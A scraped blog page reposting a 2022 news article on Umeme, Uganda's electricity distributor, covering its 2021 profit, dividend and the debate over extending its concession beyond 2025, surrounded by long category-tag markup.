Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>KAMPALA – </strong>Uganda’s electricity distributor, UMEME earned some profit in 2021 even as the country was placed under covid-19 lockdown as a way to curtail the fast spread of the deadly virus that still bothers the world.</p>
<p>According to the audited financial statement for the year ended December 31, 2021, the company that won a 20-year concession in 2005 to distribute electricity pocketed about Shs642 million gross profit compared to about Shs 479 mln earned in the previous year.</p>
<p>The company in its report attributes the increase in profit to operational efficiencies and underlying distribution margins.</p>
<p>Still, the period under review shows Umeme posted a 13.5 percent rise in revenue to approx. 1.9 bln, from about Shs 1.7 bln realised in 2020.</p>
<p>According to the financial statement, 6067 shareholders will share the net profit of Shs 139 mln at the recommended dividend of Shs 54.1 per ordinary share. Only shareholders captured as of June 24, 2022 will benefit.</p>
<p>The financially powerful NSSF has 23.34 percent shareholding in Umeme, making it the biggest shareholder.</p>
<p>Meanwhile, Umeme says it will continue to engage with the government to have its contract extended beyond 2025, the year it is supposed to end.</p>
<p>“The company will continue to engage with the government of Uganda for clarity on the future of the Concession as the current one comes to an end in 2025,” its Managing Director Selistino Babungi who published the report says of the controversial contract that disadvantages government should it terminate it before 2025.</p>
<p>President Yoweri Museveni has in the recent past castigated the operations of Umeme and even threatened to terminate its contract, even though the company says it has connected about 1.6 mln clients compared to 250,000 connections in 2005.</p>
<p>That aside, energy losses that stand at 18 percent continue to worry both Umeme and Museveni even though Umeme has reduced the rate from 38 percent in 2005.</p>
<p>The agreement stipulates that in case of termination of the contract due to circumstances beyond the control of both parties, the government pays 90 percent of the invested money, which is in the region of about Shs 250 bln. Such circumstances include war, riot, strike, crime, flooding, earthquake, or volcanic eruptions.</p>
<p>The contract also obliges the government to pay an interest of 20 percent per annum of any outstanding portion of the buyout amount should 91 days elapse after the termination date until it clears the money in full.</p>
<p>The Umeme concession was intended to improve the quality of service, increase investment in the rehabilitation and expansion of the power distribution network, reduce losses, increase new connections and provide reliable and affordable electricity to consumers.</p>
<p>According to the government, Umeme has not realised the objectives of the reforms in power distribution, as there is high power distribution losses, billing and collection losses, power tariffs, poor quality services and low access levels.</p>
<p>The company, which distributes 97 percent of grid power, says in its financial report, it has more than doubled network length to 44,000 kilometres, from 16, 000 kilometres in 2005, and that it has increased transformer zones to 14,833, from 6000 in 2005.</p>
<p><a href="https://thecooperator.news/government-frustrating-free-electricity-connections-umeme/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/government-frustrating-free-electricity-connections-umeme/</a></p>
<p><em>Buy your copy of theCooperator magazine from one of our countrywide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fumeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025%2F&amp;linkname=UMEME%20sees%20slight%20jump%20in%20gross%20profit%20as%20it%20seeks%20extension%20of%20concession%20beyond%202025" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fumeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025%2F&amp;linkname=UMEME%20sees%20slight%20jump%20in%20gross%20profit%20as%20it%20seeks%20extension%20of%20concession%20beyond%202025" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fumeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025%2F&amp;linkname=UMEME%20sees%20slight%20jump%20in%20gross%20profit%20as%20it%20seeks%20extension%20of%20concession%20beyond%202025" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fumeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025%2F&amp;linkname=UMEME%20sees%20slight%20jump%20in%20gross%20profit%20as%20it%20seeks%20extension%20of%20concession%20beyond%202025" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fumeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025%2F&amp;linkname=UMEME%20sees%20slight%20jump%20in%20gross%20profit%20as%20it%20seeks%20extension%20of%20concession%20beyond%202025" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fumeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025%2F&amp;linkname=UMEME%20sees%20slight%20jump%20in%20gross%20profit%20as%20it%20seeks%20extension%20of%20concession%20beyond%202025" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fumeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025%2F&amp;linkname=UMEME%20sees%20slight%20jump%20in%20gross%20profit%20as%20it%20seeks%20extension%20of%20concession%20beyond%202025" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/umeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025/" rel="noreferrer noopener" target="_blank">UMEME sees slight jump in gross profit as it seeks extension of concession beyond 2025</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-31T07:26:51+03:00" >2022-03-31 07:26:51</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-31 07:26:51</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>UMEME sees slight jump in gross profit as it seeks extension of concession beyond 2025</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-6252 post-loop-8 post-parity-even single-small  post-6252 post type-post status-publish format-standard hentry category-acaricides category-accidents category-accounting category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-forestry category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-commerce category-community-outreach category-compensation category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corporates category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fairtrade category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-health category-heavy-downpour category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-income category-india category-indian-high-commission category-indirect-employment category-industrialization category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-leadership category-legal category-life-style category-lilim-health-center-ii category-lira category-lira-diocese category-lira-district category-lira-high-court category-livestock category-loans category-local-governments category-lwengo category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-moisture-tester category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nutrition category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisations category-orphanage category-orphans category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-politics category-post-harvest-loses category-poverty-eradication category-power category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-relief-supplies category-report category-reports category-retirement category-rhino-camp-ginnery category-rice category-rice-farming category-roads category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sao-zirobwe-sacco category-savannah-motors category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-trading category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-volunteering category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/standard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind/' class='small-preview'  title="Standard Chartered Bank renovates classroom block, plants over 300 trees at Salaama School For the Blind"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Standard Chartered Bank renovates classroom block, plants over 300 trees at Salaama School For the Blind"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/standard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind/" rel="bookmark" title="Permanent Link: Standard Chartered Bank renovates classroom block, plants over 300 trees at Salaama School For the Blind">Standard Chartered Bank renovates classroom block, plants over 300 trees at Salaama School For the Blind<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-31T05:58:51+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a href="https://www.uhuruinstitute.org/category/accounting/" rel="tag">Accounting</a>, <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-forestry/" rel="tag">Agro-forestry</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a 